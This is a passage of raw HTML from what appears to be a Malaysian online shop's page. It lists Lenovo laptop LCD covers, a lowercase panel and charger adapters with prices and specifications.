				<div class="main-wrapp-img">
					<div class="banner-image">
													<img loading="lazy" decoding="async" width="1656" height="1043" src="https://sibercallysta.com/wp-content/uploads/2022/10/Lenovo-warranty-check.png" class="attachment-full size-full wp-image-14161" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/10/Lenovo-warranty-check.png 1656w, https://sibercallysta.com/wp-content/uploads/2022/10/Lenovo-warranty-check-400x252.png 400w, https://sibercallysta.com/wp-content/uploads/2022/10/Lenovo-warranty-check-1270x800.png 1270w, https://sibercallysta.com/wp-content/uploads/2022/10/Lenovo-warranty-check-768x484.png 768w, https://sibercallysta.com/wp-content/uploads/2022/10/Lenovo-warranty-check-1536x967.png 1536w, https://sibercallysta.com/wp-content/uploads/2022/10/Lenovo-warranty-check-860x542.png 860w, https://sibercallysta.com/wp-content/uploads/2022/10/Lenovo-warranty-check-430x271.png 430w, https://sibercallysta.com/wp-content/uploads/2022/10/Lenovo-warranty-check-700x441.png 700w, https://sibercallysta.com/wp-content/uploads/2022/10/Lenovo-warranty-check-150x94.png 150w" sizes="(max-width: 1656px) 100vw, 1656px" />											</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner text-left">
						<div class="banner-title-wrap">
							
													</div>

						
											</div>
				</div>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b879287 elementor-widget elementor-widget-wd_title" data-id="1b879287" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-white wd-title-style-default wd-title-size-small text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">FEATURED PRODUCTS</h4> 
							</div>

					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5fbf6b8a elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5fbf6b8a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3c6e6354" data-id="3c6e6354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d2c99d0 elementor-widget elementor-widget-wd_products_widget" data-id="1d2c99d0" data-element_type="widget" data-widget_type="wd_products_widget.default">
				<div class="elementor-widget-container">
							<div class="widget_products">
			<div class="widget woocommerce widget_products"><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://sibercallysta.com/index.php/product/legion-y7000-2019-laptop-lenovo-81ns-5cb0u42804-lcd-cover-black/" title="Legion Y7000-2019 Laptop (Lenovo) 81NS 5CB0U42804 LCD cover  (Black)" class="widget-product-img">
			<img loading="lazy" decoding="async" width="1111" height="800" src="https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-10-27_13-03-53-1111x800.jpg" class="attachment-large size-large wp-image-16356" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-10-27_13-03-53-1111x800.jpg 1111w, https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-10-27_13-03-53-400x288.jpg 400w, https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-10-27_13-03-53-768x553.jpg 768w, https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-10-27_13-03-53-860x619.jpg 860w, https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-10-27_13-03-53-430x310.jpg 430w, https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-10-27_13-03-53-700x504.jpg 700w, https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-10-27_13-03-53-150x108.jpg 150w, https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-10-27_13-03-53.jpg 1280w" sizes="(max-width: 1111px) 100vw, 1111px" />		</a>
		<span class="widget-product-info">
			<a href="https://sibercallysta.com/index.php/product/legion-y7000-2019-laptop-lenovo-81ns-5cb0u42804-lcd-cover-black/" title="Legion Y7000-2019 Laptop (Lenovo) 81NS 5CB0U42804 LCD cover  (Black)" class="wd-entities-title">
				Legion Y7000-2019 Laptop (Lenovo) 81NS 5CB0U42804 LCD cover  (Black)			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>140.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#082;&#077;140.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>90.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#082;&#077;90.00.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://sibercallysta.com/index.php/product/710s-plus-13isk-laptop-ideapad-80vu-5cb0m09519-lowercase-gold/" title="710S Plus-13ISK Laptop (ideapad) 80VU 5CB0M09519 Lowercase (GOLD)" class="widget-product-img">
			<img loading="lazy" decoding="async" width="1125" height="800" src="https://sibercallysta.com/wp-content/uploads/2022/11/5CB0M09519_A-1-1125x800.jpg" class="attachment-large size-large wp-image-16351" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/11/5CB0M09519_A-1-1125x800.jpg 1125w, https://sibercallysta.com/wp-content/uploads/2022/11/5CB0M09519_A-1-400x284.jpg 400w, https://sibercallysta.com/wp-content/uploads/2022/11/5CB0M09519_A-1-768x546.jpg 768w, https://sibercallysta.com/wp-content/uploads/2022/11/5CB0M09519_A-1-860x611.jpg 860w, https://sibercallysta.com/wp-content/uploads/2022/11/5CB0M09519_A-1-430x306.jpg 430w, https://sibercallysta.com/wp-content/uploads/2022/11/5CB0M09519_A-1-700x498.jpg 700w, https://sibercallysta.com/wp-content/uploads/2022/11/5CB0M09519_A-1-150x107.jpg 150w, https://sibercallysta.com/wp-content/uploads/2022/11/5CB0M09519_A-1.jpg 1259w" sizes="(max-width: 1125px) 100vw, 1125px" />		</a>
		<span class="widget-product-info">
			<a href="https://sibercallysta.com/index.php/product/710s-plus-13isk-laptop-ideapad-80vu-5cb0m09519-lowercase-gold/" title="710S Plus-13ISK Laptop (ideapad) 80VU 5CB0M09519 Lowercase (GOLD)" class="wd-entities-title">
				710S Plus-13ISK Laptop (ideapad) 80VU 5CB0M09519 Lowercase (GOLD)			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>140.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#082;&#077;140.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>90.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#082;&#077;90.00.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://sibercallysta.com/index.php/product/ideapad-3-14ada05-laptop-81w0-5cb0x56532-lcd-cover-blue/" title="IdeaPad 3-14ADA05 Laptop 81W0 5CB0X56532 LCD Cover (BLUE)" class="widget-product-img">
			<img loading="lazy" decoding="async" width="888" height="628" src="https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-08-29_17-07-47.jpg" class="attachment-large size-large wp-image-16111" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-08-29_17-07-47.jpg 888w, https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-08-29_17-07-47-400x283.jpg 400w, https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-08-29_17-07-47-768x543.jpg 768w, https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-08-29_17-07-47-860x608.jpg 860w, https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-08-29_17-07-47-430x304.jpg 430w, https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-08-29_17-07-47-700x495.jpg 700w, https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-08-29_17-07-47-150x106.jpg 150w" sizes="(max-width: 888px) 100vw, 888px" />		</a>
		<span class="widget-product-info">
			<a href="https://sibercallysta.com/index.php/product/ideapad-3-14ada05-laptop-81w0-5cb0x56532-lcd-cover-blue/" title="IdeaPad 3-14ADA05 Laptop 81W0 5CB0X56532 LCD Cover (BLUE)" class="wd-entities-title">
				IdeaPad 3-14ADA05 Laptop 81W0 5CB0X56532 LCD Cover (BLUE)			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#082;&#077;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>90.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#082;&#077;90.00.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://sibercallysta.com/index.php/product/ideapad-320s-14ikb-80sx4-5cb0m78327-lcd-cover-silver/" title="IDEAPAD 320S-14IKB 80SX4 5CB0M78327 LCD COVER (SILVER)" class="widget-product-img">
			<img loading="lazy" decoding="async" width="897" height="629" src="https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-10-26_15-37-17.jpg" class="attachment-large size-large wp-image-16106" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-10-26_15-37-17.jpg 897w, https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-10-26_15-37-17-400x280.jpg 400w, https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-10-26_15-37-17-768x539.jpg 768w, https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-10-26_15-37-17-860x603.jpg 860w, https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-10-26_15-37-17-430x302.jpg 430w, https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-10-26_15-37-17-700x491.jpg 700w, https://sibercallysta.com/wp-content/uploads/2022/11/photo_2022-10-26_15-37-17-150x105.jpg 150w" sizes="(max-width: 897px) 100vw, 897px" />		</a>
		<span class="widget-product-info">
			<a href="https://sibercallysta.com/index.php/product/ideapad-320s-14ikb-80sx4-5cb0m78327-lcd-cover-silver/" title="IDEAPAD 320S-14IKB 80SX4 5CB0M78327 LCD COVER (SILVER)" class="wd-entities-title">
				IDEAPAD 320S-14IKB 80SX4 5CB0M78327 LCD COVER (SILVER)			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#082;&#077;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>90.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#082;&#077;90.00.</span></span>
		</span>
	</span>
	</li>
</ul></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5fbfd0d7" data-id="5fbfd0d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bae4bce elementor-widget elementor-widget-wd_products_tabs" data-id="5bae4bce" data-element_type="widget" data-widget_type="wd_products_tabs.default">
				<div class="elementor-widget-container">
							<div class="wd-tabs wd-products-tabs tabs-design-simple">
			<div class="wd-tabs-header text-center">
				<div class="wd-tabs-loader"><span class="wd-loader"></span></div>

									<div class="tabs-name title">
						
						<span class="tabs-text" data-elementor-setting-key="title">
							ELECTRONICS						</span>
					</div>
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">

					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default">
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;items_per_page&quot;:&quot;6&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;3&quot;,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:null,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;orderby&quot;:&quot;post__in&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;include&quot;:null,&quot;taxonomies&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class=" wd-active">
								<a href="#" class="wd-nav-link">
									
									<span class="tab-label nav-link-text">
										New									</span>
								</a>
							</li>
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;items_per_page&quot;:&quot;6&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;3&quot;,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:null,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;orderby&quot;:&quot;rand&quot;,&quot;query_type&quot;:&quot;AND&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;include&quot;:null,&quot;taxonomies&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class="">
								<a href="#" class="wd-nav-link">
									
									<span class="tab-label nav-link-text">
										FEATURED									</span>
								</a>
							</li>
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;items_per_page&quot;:&quot;6&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;3&quot;,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:null,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;orderby&quot;:&quot;price&quot;,&quot;taxonomies&quot;:[&quot;109&quot;],&quot;query_type&quot;:&quot;AND&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;include&quot;:null,&quot;offset&quot;:&quot;&quot;,&quot;order&quot;:&quot;&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class="">
								<a href="#" class="wd-nav-link">
									
									<span class="tab-label nav-link-text">
										SALES									</span>
								</a>
							</li>
											</ul>
				</div>
			</div>

												<div class="wd-tab-content">
		
							<div class="wd-products-element">

															<div class="wd-products-loader"><span class="wd-loader"></span></div>
			
			
			<div class="products elements-grid align-items-start row wd-products-holder pagination-arrows wd-spacing-20 grid-columns-3" data-paged="1" data-atts="{&quot;element_title&quot;:&quot;&quot;,&quot;title_alignment&quot;:&quot;left&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;include&quot;:null,&quot;taxonomies&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;orderby&quot;:&quot;post__in&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;,&quot;shop_tools&quot;:&quot;0&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;speed&quot;:null,&quot;slides_per_view&quot;:null,&quot;wrap&quot;:null,&quot;autoplay&quot;:null,&quot;center_mode&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;scroll_per_page&quot;:null,&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;items_per_page&quot;:&quot;6&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;3&quot;,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:null,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;ajax_page&quot;:&quot;&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;custom_sizes&quot;:false,&quot;elementor&quot;:true}" data-source="shortcode" data-columns="3">
		
		
								<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-4 col-6 first  type-product post-13909 status-publish instock product_cat-charger-adapter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="13909">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sibercallysta.com/index.php/product/done-lenovo-20v-2-25a-adapter-45w-4-0-1-7-mm-bullet-adapter-rm95/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="684" src="https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-2.25A-Adapter-45W-4.0-1.7-mm-Bullet-Adapter-rm95.jpg" class="attachment-large size-large wp-image-13910" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-2.25A-Adapter-45W-4.0-1.7-mm-Bullet-Adapter-rm95.jpg 800w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-2.25A-Adapter-45W-4.0-1.7-mm-Bullet-Adapter-rm95-430x368.jpg 430w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-2.25A-Adapter-45W-4.0-1.7-mm-Bullet-Adapter-rm95-150x128.jpg 150w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-2.25A-Adapter-45W-4.0-1.7-mm-Bullet-Adapter-rm95-700x599.jpg 700w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-2.25A-Adapter-45W-4.0-1.7-mm-Bullet-Adapter-rm95-351x300.jpg 351w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-2.25A-Adapter-45W-4.0-1.7-mm-Bullet-Adapter-rm95-768x657.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
					<div class="hover-img">
				<a href="https://sibercallysta.com/index.php/product/done-lenovo-20v-2-25a-adapter-45w-4-0-1-7-mm-bullet-adapter-rm95/">
					<img loading="lazy" decoding="async" width="372" height="286" src="https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord.png" class="attachment-large size-large wp-image-15872" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord.png 372w, https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord-150x115.png 150w" sizes="(max-width: 372px) 100vw, 372px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sibercallysta.com/index.php/compare/" data-id="13909" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://sibercallysta.com/index.php/product/done-lenovo-20v-2-25a-adapter-45w-4-0-1-7-mm-bullet-adapter-rm95/">Lenovo  20V 2.25A Adapter  45W 4.0 1.7 mm Bullet Adapter</a></h3>				<div class="wd-product-cats">
			<a href="https://sibercallysta.com/index.php/product-category/charger-adapter/" rel="tag">CHARGER ADAPTER</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>95.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Brand : Lenovo
Charging Port:Round Barrel
Output Voltage (s) : 20V
Max. Output Power : 45 W
Output Current : 2.25 A
Type : Ac / Standard
Weight : 0.3kg
Width : 46 mm
Height 28.5 mm
Depth : 108 mm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sibercallysta.com/index.php/wishlist/" data-key="ab1876b49f" data-product-id="13909" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13909" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13909" data-product_sku="" aria-label="Add to cart: &ldquo;Lenovo  20V 2.25A Adapter  45W 4.0 1.7 mm Bullet Adapter&rdquo;" rel="nofollow" data-success_message="&ldquo;Lenovo  20V 2.25A Adapter  45W 4.0 1.7 mm Bullet Adapter&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sibercallysta.com/index.php/product/done-lenovo-20v-2-25a-adapter-45w-4-0-1-7-mm-bullet-adapter-rm95/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13909">Quick view</a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
								<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-4 col-6 type-product post-13912 status-publish instock product_cat-charger-adapter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="13912">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sibercallysta.com/index.php/product/lenovo-20v-3-25a-adapter-65w-4-0-1-7-mm-bullet-adapter-rm95/" class="product-image-link">
			<img loading="lazy" decoding="async" width="999" height="685" src="https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-65W-4.0-1.7-mm-Bullet-Adapter-rm95.webp" class="attachment-large size-large wp-image-13913" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-65W-4.0-1.7-mm-Bullet-Adapter-rm95.webp 999w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-65W-4.0-1.7-mm-Bullet-Adapter-rm95-430x295.webp 430w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-65W-4.0-1.7-mm-Bullet-Adapter-rm95-150x103.webp 150w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-65W-4.0-1.7-mm-Bullet-Adapter-rm95-700x480.webp 700w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-65W-4.0-1.7-mm-Bullet-Adapter-rm95-400x274.webp 400w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-65W-4.0-1.7-mm-Bullet-Adapter-rm95-768x527.webp 768w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-65W-4.0-1.7-mm-Bullet-Adapter-rm95-860x590.webp 860w" sizes="(max-width: 999px) 100vw, 999px" />		</a>
					<div class="hover-img">
				<a href="https://sibercallysta.com/index.php/product/lenovo-20v-3-25a-adapter-65w-4-0-1-7-mm-bullet-adapter-rm95/">
					<img loading="lazy" decoding="async" width="372" height="286" src="https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord.png" class="attachment-large size-large wp-image-15872" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord.png 372w, https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord-150x115.png 150w" sizes="(max-width: 372px) 100vw, 372px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sibercallysta.com/index.php/compare/" data-id="13912" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://sibercallysta.com/index.php/product/lenovo-20v-3-25a-adapter-65w-4-0-1-7-mm-bullet-adapter-rm95/">Lenovo  20V 3.25A Adapter  65W 4.0 1.7 mm Bullet Adapter</a></h3>				<div class="wd-product-cats">
			<a href="https://sibercallysta.com/index.php/product-category/charger-adapter/" rel="tag">CHARGER ADAPTER</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>95.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Brand : Lenovo
Charging Port:Round Barrel
Output Voltage (s) : 20V
Max. Output Power : 65 W
Output Current : 3.25 A
Type : Ac / Standard
Weight : 0.3kg
Width : 46 mm
Height 28.5 mm
Depth : 108 mm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sibercallysta.com/index.php/wishlist/" data-key="ab1876b49f" data-product-id="13912" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13912" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13912" data-product_sku="" aria-label="Add to cart: &ldquo;Lenovo  20V 3.25A Adapter  65W 4.0 1.7 mm Bullet Adapter&rdquo;" rel="nofollow" data-success_message="&ldquo;Lenovo  20V 3.25A Adapter  65W 4.0 1.7 mm Bullet Adapter&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sibercallysta.com/index.php/product/lenovo-20v-3-25a-adapter-65w-4-0-1-7-mm-bullet-adapter-rm95/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13912">Quick view</a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
								<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-4 col-6 last  type-product post-13915 status-publish last instock product_cat-charger-adapter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="13915">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sibercallysta.com/index.php/product/done-lenovo-20v-3-25a-adapter-usb-c-65w-rm155/" class="product-image-link">
